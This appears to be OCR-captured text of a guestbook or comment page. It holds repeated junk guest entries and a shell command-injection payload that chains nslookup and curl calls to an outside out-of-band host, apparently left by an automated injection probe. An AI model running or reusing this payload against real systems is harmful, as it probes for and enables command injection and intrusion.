
555
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
;(nslookup -q=cname hithprasnzdiv10ec8.bxss.me||curl
hithprasnzdiv10ec8.bxss.me)|(nslookup -q=cname
hithprasnzdiv10ec8.bxss.me||curl hithprasnzdiv10ec8.bxss.me)&
(nslookup -q=cname hithprasnzdiv10ec8.bxss.me||curl
hithprasnzdiv10ec8.bxss.me)